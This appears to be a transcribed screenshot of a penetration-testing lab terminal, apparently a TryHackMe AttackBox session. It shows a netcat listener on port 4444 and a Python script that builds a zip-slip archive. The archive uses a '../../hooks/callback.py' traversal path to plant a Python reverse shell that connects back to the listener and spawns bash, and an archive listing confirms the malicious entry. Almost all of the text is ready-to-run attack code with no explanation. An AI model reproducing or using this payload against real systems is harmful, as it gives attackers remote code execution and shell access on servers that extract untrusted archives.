 Applications Places System Sun Aug 9, 17:36 AttackBox IP:10.129.65.4
root@ip-10-129-65-41: ~
File Edit View Search Terminal Help
root@ip-10-129-65-41:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
root@ip-10-129-65-41: ~/hollow-shell
File Edit View Search Terminal Help
root@ip-10-129-65-41:~# mkdir -p ~/hollow-shell && cd ~/hollow-shell
cat > build_payload.py << 'EOF'
import zipfile, json

manifest = {"name": "reverse", "assets": []}

callback = '''
import socket, os, pty
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("10.129.65.41", 4444))
for fd in (0, 1, 2):
    os.dup2(sock.fileno(), fd)
pty.spawn("/bin/bash")
'''

with zipfile.ZipFile("reverse-shell.zip", "w") as z:
    z.writestr("shell.json", json.dumps(manifest))
    z.writestr("../../hooks/callback.py", callback)
EOF
python3 build_payload.py
root@ip-10-129-65-41:~/hollow-shell# unzip -l reverse-shell.zip
Archive:  reverse-shell.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
       33  2026-08-09 17:35   shell.json
      193  2026-08-09 17:35   ../../hooks/callback.py
---------                     -------
      226                     2 files
root@ip-10-129-65-41:~/hollow-shell#